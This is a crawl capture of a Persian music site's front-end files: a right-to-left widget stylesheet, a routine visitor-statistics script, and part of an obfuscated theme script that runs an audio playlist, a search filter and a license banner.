    border-radius: 3px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

.not-found-box img {
    width: 100%;
}

.not-found-box p {
    text-align: center;
    color: #824c94;
    font-size: 16px;
}

.not-found-box p i {
    font-size: 21px;
    margin-left: 7px;
    position: relative;
    top: 2px;
}

.widget {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

.widget h3 {
    border-bottom: 1px solid #cecece;
    font-size: 14px;
    text-align: right;
    padding: 14px;
    color: #1D5C87;
    border-radius: 5px 5px 0px 0px;
    font-weight: bold;
}

/* tags cloud */
.widget.widget_tag_cloud .tagcloud {
    direction: rtl;
    text-align: right;
    padding: 11px;
}

.widget.widget_tag_cloud .tagcloud a {
    background-color: #989898;
    color: #fff;
    border-radius: 30px;
    padding: 5px 10px;
    font-weight: 400;
    margin-left: 0px;
    margin-bottom: 5px;
    text-decoration: none;
    display: inline-table;
}

.widget.widget_tag_cloud .tagcloud a:hover {
    background-color: #5f366d;
}

/* new posts */
.widget.widget_recent_entries h3:before {
    content: "\f8cf";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #824c94;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_recent_entries ul {
    margin: 0;
    padding: 0;
}

.widget.widget_recent_entries ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_recent_entries ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_recent_entries ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_recent_entries ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_recent_entries ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_recent_entries ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* widget_meta */
.widget.widget_meta h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_meta h3:before {
    content: "\f05a";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_meta ul {
    margin: 0;
    padding: 0;
}

.widget.widget_meta ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_meta ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_meta ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_meta ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_meta ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_meta ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* widget archive */
.widget.widget_archive h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_archive h3:before {
    content: "\f802";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_archive ul {
    margin: 0;
    padding: 0;
}

.widget.widget_archive ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_archive ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_archive ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_archive ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_archive ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_archive ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* last comments */
.widget.widget_recent_comments h3:before {
    content: "\f4a6";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_recent_comments ul {
    margin: 0;
    padding: 0;
}

.widget.widget_recent_comments ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_recent_comments ul li span {
    background-color: #eee;
    padding: 5px 8px;
    border-radius: 3px;
    margin-left: 7px;
}

.widget.widget_recent_comments ul li:hover span {
    background-color: #a6a6a6;
    color: #fff;
}

.widget.widget_recent_comments ul li a {
    color: #585858;
}

/* widget_search */
.widget.widget_search h3:before {
    content: "\f002";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_search .row-search {
    width: 90%;
    margin: auto;
    padding-bottom: 12px;
    padding-top: 12px;
}

.widget.widget_search .row-search [type=submit] {
    width: 20%;
    background: #1B5379;
    color: #fff;
    border: 0;
    padding: 7px;
    font-size: 13px;
}

.widget.widget_search .row-search [type=text] {
    float: right;
    width: 80%;
    padding: 7px;
    border: 0;
    background: #eee;
    font-size: 13px;
}

/* last posts */
.widget.widget_posts-main-widget h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_posts-main-widget h3:before {
    content: "\f8cf";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_posts-main-widget ul {
    margin: 0;
    padding: 0;
}

.widget.widget_posts-main-widget ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_posts-main-widget ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_posts-main-widget ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_posts-main-widget ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_posts-main-widget ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_posts-main-widget ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* tags icon */
.widget.widget_tag_cloud h3:before {
    content: "\f02c";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 4px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
}

.widget.widget_categories {

}

.widget.widget_categories ul {
    margin: 0;
    padding: 0;
}

.widget.widget_categories li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    font-size: 14px;
    font-weight: 400;
}

.widget.widget_categories li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
}

.widget.widget_categories li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 300;
}

.widget.widget_categories li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_categories li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_categories li span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

.widget.widget_categories li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

.widget.widget_categories h3:before {
    content: "\f660";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 2px;
    margin-left: 9px;
    color: #824c94;
    font-weight: 300;
}

/* ads sidbar */
.all_ads {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

.all_ads img {
    width: 100%;
    border-radius: 5px;
}

@media screen and (max-width: 600px) and (min-width: 200px) {
    .slider-img {
        height: auto;
    }

    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    .snip1566 {
        position: relative;
        display: inline-block;
        /*margin: 17px;*/
        max-width: 172px;
        width: 100%;
        color: #bbb;
        font-size: 16px;
        box-shadow: none !important;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .music-player .player .player-contents-wrap .main-controls .controls {
        width: 40%;
        height: 60px;
        display: flex;
        justify-content: space-around;
        text-align: center;
        align-items: center;
        background-color: rgba(0, 0, 0, 0.05);
    }

    .music-player .player .player-contents-wrap .main-controls .seek {
        padding-left: 20px;
        padding-top: 0;
        position: absolute;
        height: 60px;
        width: 60%;
        top: 0;
        left: unset;
        right: 0;
    }

    .search-wrapper.active .input-holder {
        width: 274px;
        border-radius: 50px;
        transition: all .5s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pr-sm-0, .px-sm-0 {
        padding-right: 0 !important;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .nav-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
    }

    main .alert-box {
        line-height: 38px;
    }

    /* menu */
    .navbar-light .navbar-nav .menu-item a {
        font-size: 13px;
        font-weight: 400;
    }

    .navbar-light .navbar-nav .menu-item ul.dropdown-menu li a {
        font-size: 13px;
    }

    .special_text_star {
        box-shadow: 0px 4px 10px 0px #adadad;
        background: #424242;
        color: #fff;
        text-decoration: none;
        padding: 6px;
        font-size: 14px;
        border-radius: 4px;
    }

    .special_text span:first-child i {
        display: none;
    }

    .music-player .player .player-contents-wrap .main-controls .seek .title-and-time .time {
        display: none;
    }

    main .mainbox .post h2, .ab-ptitle {
        font-size: 13px;
        padding-right: 5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        padding-left: 21px !important;
    }

    main .mainbox .post .view {
        display: none;
    }

    main .mainbox .post .view:first-child {
        display: inline;
    }

    main .mainbox .post .view:last-child {
        display: inline;
    }

    main .mainbox .post i {
        font-size: 15px;
    }

    main .mainbox .breadcrumb ol li {
        font-size: 12px;
    }

    main .mainbox .download-box .text-music h3 {
        font-size: 13px;
    }

    main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]) {
        margin-bottom: 8px;
    }

    main .mainbox .download-box a.button i {
        font-size: 20px;
    }

    main .mainbox .download-box .small-link-icon {
        font-size: 20px;
    }
}



@media screen and (max-width: 768px) and (min-width: 600px) {
    .slider-img {
        height: auto;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .nav-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
    }

    main .alert-box {
        line-height: 38px;
    }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
    .slider-img {
        height: auto;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .menu-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
        text-align: right;
    }

    main .alert-box {
        line-height: 38px;
    }

    main .alert-box .contact {
        background: #267cb5;
        color: #ffffff;
        text-decoration: none;
        padding: 6px 18px;
        margin-right: 11px;
        border-radius: 31px;
        position: relative;
        top: -1px;
        display: inline-block;
    }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    .md-w100 {
        max-width: 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .snip1566 i {
        position: absolute;
        top: 31%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-size: 3em;
        z-index: 1;
    }

    .snip1566 figcaption p, .snip1566 a p {
        position: absolute;
        text-align: center;
        bottom: 23px;
        right: 0;
        left: 0;
        font-size: 14px;
    }
}

@media (min-width: 1400px) {
    .snip1566 i {
        position: absolute;
        top: 42%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-size: 3em;
        z-index: 1;
    }

    .snip1566 figcaption p, .snip1566 a p {
        position: absolute;
        text-align: center;
        bottom: 46px;
        right: 0;
        left: 0;
        font-size: 14px;
    }
}


audio {
    margin: 0 auto;
    display: block;
    width: 100%;
    padding: 0px 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://amarfa.ir/stats/4972.js
body_size: 216
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="https://amarfa.ir/stat/4972.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-4972");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='https://amarfa.ir/viewstat/4972'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.063
body_size: 2829
content:
function _0x4ce5(_0x1e4254,_0x4a4946){var _0x376b0a=_0x4b0f();return _0x4ce5=function(_0x3673f8,_0x45b34b){_0x3673f8=_0x3673f8-0x119;var _0x45f1bc=_0x376b0a[_0x3673f8];return _0x45f1bc;},_0x4ce5(_0x1e4254,_0x4a4946);}(function(_0x20e288,_0x879457){var _0x2c8773=_0x4ce5,_0x515b97=_0x20e288();while(!![]){try{var _0x218b65=-parseInt(_0x2c8773(0x1b3))/0x1+-parseInt(_0x2c8773(0x182))/0x2+-parseInt(_0x2c8773(0x125))/0x3+-parseInt(_0x2c8773(0x11a))/0x4+-parseInt(_0x2c8773(0x15b))/0x5+parseInt(_0x2c8773(0x189))/0x6+parseInt(_0x2c8773(0x135))/0x7*(parseInt(_0x2c8773(0x11d))/0x8);if(_0x218b65===_0x879457)break;else _0x515b97['push'](_0x515b97['shift']());}catch(_0x5895ec){_0x515b97['push'](_0x515b97['shift']());}}}(_0x4b0f,0x806b2),function(_0x4fe232){var _0x6099e8=(function(){var _0x32b866=!![];return function(_0xfb7a1e,_0x58d7ce){var _0xf68988=_0x32b866?function(){var _0x55edd5=_0x4ce5;if(_0x58d7ce){var _0x4b18a3=_0x58d7ce[_0x55edd5(0x11b)+'\x79'](_0xfb7a1e,arguments);return _0x58d7ce=null,_0x4b18a3;}}:function(){};return _0x32b866=![],_0xf68988;};}()),_0x4fbdc9=_0x6099e8(this,function(){var _0x280e29=_0x4ce5,_0x47f49b=function(){var _0x276a04=_0x4ce5,_0x3dd69f;try{_0x3dd69f=Function('\x72\x65\x74\x75'+_0x276a04(0x173)+_0x276a04(0x14c)+'\x74\x69\x6f\x6e'+_0x276a04(0x18e)+('\x7b\x7d\x2e\x63'+'\x6f\x6e\x73\x74'+_0x276a04(0x190)+_0x276a04(0x15e)+_0x276a04(0x17b)+_0x276a04(0x13b)+_0x276a04(0x186)+'\x29\x28\x20\x29')+'\x29\x3b')();}catch(_0x14c49b){_0x3dd69f=window;}return _0x3dd69f;},_0x1f8b08=_0x47f49b(),_0x39aef9=_0x1f8b08[_0x280e29(0x19d)+_0x280e29(0x159)]=_0x1f8b08['\x63\x6f\x6e\x73'+'\x6f\x6c\x65']||{},_0xbebdb6=[_0x280e29(0x14e),_0x280e29(0x11e),_0x280e29(0x132),'\x65\x72\x72\x6f'+'\x72',_0x280e29(0x157)+_0x280e29(0x166)+'\x6e',_0x280e29(0x183)+'\x65','\x74\x72\x61\x63'+'\x65'];for(var _0x4d179f=0x0;_0x4d179f<_0xbebdb6[_0x280e29(0x13d)+'\x74\x68'];_0x4d179f++){var _0x297ad3=_0x6099e8[_0x280e29(0x19d)+_0x280e29(0x156)+'\x74\x6f\x72']['\x70\x72\x6f\x74'+_0x280e29(0x13a)+'\x65'][_0x280e29(0x1a0)](_0x6099e8),_0x5a105c=_0xbebdb6[_0x4d179f],_0x3768ad=_0x39aef9[_0x5a105c]||_0x297ad3;_0x297ad3[_0x280e29(0x13f)+'\x6f\x74\x6f\x5f'+'\x5f']=_0x6099e8[_0x280e29(0x1a0)](_0x6099e8),_0x297ad3[_0x280e29(0x11c)+_0x280e29(0x12a)]=_0x3768ad['\x74\x6f\x53\x74'+_0x280e29(0x12a)][_0x280e29(0x1a0)](_0x3768ad),_0x39aef9[_0x5a105c]=_0x297ad3;}});_0x4fbdc9(),_0x4fe232(function(){var _0x334372=_0x4ce5;jQuery(_0x334372(0x14f)+_0x334372(0x1ab)+_0x334372(0x1a6)+_0x334372(0x131)+'\x74')[_0x334372(0x1b2)+'\x70'](function(){var _0x115245=_0x334372,_0x4ac74b=jQuery(this)[_0x115245(0x128)]();jQuery(_0x115245(0x16b)+'\x62\x64\x6f\x6c'+_0x115245(0x123)+_0x115245(0x198))[_0x115245(0x134)](function(){var _0x53c71a=_0x115245;jQuery(this)['\x74\x65\x78\x74']()[_0x53c71a(0x1ab)+'\x63\x68'](new RegExp(_0x4ac74b,'\x69'))<0x0?jQuery(this)[_0x53c71a(0x199)](_0x53c71a(0x12c)+'\x65',_0x53c71a(0x150)+_0x53c71a(0x139)+_0x53c71a(0x155)+_0x53c71a(0x19b)+_0x53c71a(0x140)+_0x53c71a(0x143)):jQuery(this)[_0x53c71a(0x199)](_0x53c71a(0x12c)+'\x65','');});});window[_0x334372(0x1ac)+'\x74\x69\x6f\x6e'][_0x334372(0x19c)+_0x334372(0x12e)]!==_0x334372(0x162)+_0x334372(0x194)+'\x69\x63\x2e\x6e'+'\x65\x74'&&_0x4fe232(_0x334372(0x16e))[_0x334372(0x147)](_0x334372(0x119)+_0x334372(0x195)+_0x334372(0x169)+_0x334372(0x145)+_0x334372(0x151)+'\x6e\x3a\x20\x72'+'\x74\x6c\x3b\x66'+_0x334372(0x15f)+_0x334372(0x18b)+_0x334372(0x152)+_0x334372(0x136)+_0x334372(0x181)+_0x334372(0x160)+'\x6e\x3a\x20\x63'+'\x65\x6e\x74\x65'+_0x334372(0x193)+_0x334372(0x1af)+_0x334372(0x133)+_0x334372(0x165)+_0x334372(0x172)+_0x334372(0x17d)+_0x334372(0x122)+_0x334372(0x15a)+'\x66\x66\x3b\x70'+'\x61\x64\x64\x69'+_0x334372(0x19a)+'\x31\x30\x70\x78'+'\x3b\x62\x6f\x72'+'\x64\x65\x72\x2d'+'\x72\x61\x64\x69'+_0x334372(0x1b4)+'\x34\x70\x78\x3b'+_0x334372(0x184)+'\u06cc\u0633\u0646\u0633'+'\x20\u063a\u06cc\u0631'+_0x334372(0x124)+_0x334372(0x1ae)+_0x334372(0x1a5)+'\x3e\x20\u0644\u0627'+'\u06cc\u0633\u0646\u0633'+_0x334372(0x141)+'\u06cc\x20\x6b\x6f'+_0x334372(0x179)+_0x334372(0x19f)+_0x334372(0x1a9)+_0x334372(0x1ae)+_0x334372(0x1a5)+'\x3e\x20\u0628\u0627'+_0x334372(0x163)+_0x334372(0x1a4)+'\u0646\u0648\u06cc\u0633'+_0x334372(0x137)+_0x334372(0x142)+'\u0627\u0637\x20\u0628'+_0x334372(0x129)+_0x334372(0x1a5)+_0x334372(0x127)+_0x334372(0x154)+'\x66\x3d\x27\x68'+_0x334372(0x14d)+_0x334372(0x15c)+_0x334372(0x126)+_0x334372(0x123)+_0x334372(0x16c)+_0x334372(0x1a3)+'\x64\x6f\x6c\x61'+_0x334372(0x177)+_0x334372(0x1a2)+'\x2f\x61\x3e\x3c'+'\x2f\x64\x69\x76'+'\x3e');var _0x306dd9=_0x4fe232('\x2e\x61\x62\x2d'+_0x334372(0x12b)+_0x334372(0x13e)+_0x334372(0x16f)+_0x334372(0x191)+_0x334372(0x14a));_0x4fe232(_0x334372(0x14f)+'\x70\x6c\x61\x79'+_0x334372(0x13e)+_0x334372(0x16f)+_0x334372(0x197)+'\x6c\x20\x6c\x69')['\x6f\x6e']('\x63\x6c\x69\x63'+'\x6b',function(){var _0x3c6c8e=_0x334372;_0x4fe232('\x2e\x61\x62\x2d'+_0x3c6c8e(0x12b)+_0x3c6c8e(0x13e)+_0x3c6c8e(0x16f)+_0x3c6c8e(0x197)+'\x6c\x20\x6c\x69')[_0x3c6c8e(0x134)](function(){var _0x1e663f=_0x3c6c8e;_0x4fe232(this)['\x72\x65\x6d\x6f'+_0x1e663f(0x1b1)+_0x1e663f(0x153)](_0x1e663f(0x167)+'\x74\x69\x76\x65'+'\x64');}),_0x4fe232(this)[_0x3c6c8e(0x1a7)+_0x3c6c8e(0x170)](_0x3c6c8e(0x167)+'\x74\x69\x76\x65'+'\x64');var _0x4d1449=_0x4fe232(this)[_0x3c6c8e(0x199)](_0x3c6c8e(0x180)+'\x75\x72\x6c');_0x306dd9[_0x3c6c8e(0x199)](_0x3c6c8e(0x158),_0x4d1449),_0x306dd9[_0x3c6c8e(0x18f)](0x0)['\x70\x6c\x61\x79']();}),_0x4fe232(_0x334372(0x14f)+_0x334372(0x12b)+_0x334372(0x138)+_0x334372(0x196)+_0x334372(0x12f)+_0x334372(0x17e)+'\x74')['\x6f\x6e'](_0x334372(0x11f)+'\x6b',function(){var _0x3bdd31=_0x334372;_0x4fe232(_0x3bdd31(0x14f)+_0x3bdd31(0x12b)+_0x3bdd31(0x13e)+_0x3bdd31(0x16f)+_0x3bdd31(0x197)+'\x6c\x20\x6c\x69'+_0x3bdd31(0x146)+_0x3bdd31(0x176)+'\x65\x64')[_0x3bdd31(0x171)]('\x6c\x69')[_0x3bdd31(0x11f)+'\x6b']();}),_0x4fe232(_0x334372(0x14f)+'\x70\x6c\x61\x79'+_0x334372(0x138)+_0x334372(0x196)+_0x334372(0x12f)+_0x334372(0x178)+'\x6b')['\x6f\x6e'](_0x334372(0x11f)+'\x6b',function(){var _0x5d14b5=_0x334372;_0x4fe232(_0x5d14b5(0x14f)+_0x5d14b5(0x12b)+'\x65\x72\x2d\x61'+_0x5d14b5(0x16f)+_0x5d14b5(0x197)+_0x5d14b5(0x12d)+'\x2e\x61\x62\x61'+_0x5d14b5(0x176)+'\x65\x64')[_0x5d14b5(0x17f)]('\x6c\x69')[_0x5d14b5(0x11f)+'\x6b']();});window[_0x334372(0x1ac)+_0x334372(0x148)][_0x334372(0x19c)+_0x334372(0x12e)]!==_0x334372(0x162)+_0x334372(0x194)+_0x334372(0x185)+'\x65\x74'&&_0x4fe232(_0x334372(0x16e))[_0x334372(0x147)](_0x334372(0x119)+'\x20\x73\x74\x79'+_0x334372(0x169)+_0x334372(0x145)+_0x334372(0x151)+'\x6e\x3a\x20\x72'+_0x334372(0x1a1)+'\x6f\x6e\x74\x2d'+_0x334372(0x18b)+_0x334372(0x152)+'\x70\x78\x3b\x74'+_0x334372(0x181)+_0x334372(0x160)+_0x334372(0x188)+_0x334372(0x18d)+'\x72\x3b\x6d\x61'+_0x334372(0x1af)+'\x3a\x20\x31\x30'+_0x334372(0x165)+_0x334372(0x172)+_0x334372(0x17d)+_0x334372(0x122)+_0x334372(0x15a)+'\x66\x66\x3b\x70'+_0x334372(0x1a8)+_0x334372(0x19a)+_0x334372(0x168)+_0x334372(0x17c)+_0x334372(0x15d)+'\x72\x61\x64\x69'+_0x334372(0x1b4)+_0x334372(0x16a)+_0x334372(0x184)+_0x334372(0x18c)+_0x334372(0x174)+_0x334372(0x124)+_0x334372(0x1ae)+_0x334372(0x1a5)+'\x3e\x20\u0644\u0627'+_0x334372(0x18c)+_0x334372(0x141)+_0x334372(0x1aa)+_0x334372(0x179)+_0x334372(0x19f)+'\x2e\x6e\x65\x74'+'\x20\u0627\u0633\u062a'+_0x334372(0x1a5)+_0x334372(0x17a)+_0x334372(0x163)+_0x334372(0x1a4)+_0x334372(0x187)+_0x334372(0x137)+_0x334372(0x142)+_0x334372(0x14b)+_0x334372(0x129)+_0x334372(0x1a5)+_0x334372(0x127)+_0x334372(0x154)+_0x334372(0x121)+_0x334372(0x14d)+_0x334372(0x15c)+_0x334372(0x126)+'\x61\x68\x69\x34'+_0x334372(0x16c)+_0x334372(0x1a3)+_0x334372(0x164)+'\x68\x69\x34\x30'+_0x334372(0x1a2)+_0x334372(0x144)+_0x334372(0x130)+'\x3e');var _0x32213b=!![];_0x306dd9[_0x334372(0x1a0)]('\x70\x61\x75\x73'+'\x65',function(){var _0x448e42=_0x334372;_0x32213b=!![],_0x4fe232(_0x448e42(0x14f)+_0x448e42(0x12b)+_0x448e42(0x138)+_0x448e42(0x196)+_0x448e42(0x12f)+'\x2e\x70\x6c\x61'+'\x79\x20\x69')['\x61\x74\x74\x72'](_0x448e42(0x192)+'\x73',_0x448e42(0x1b0)+'\x61\x2d\x70\x6c'+'\x61\x79');}),_0x306dd9[_0x334372(0x1a0)](_0x334372(0x12b),function(){var 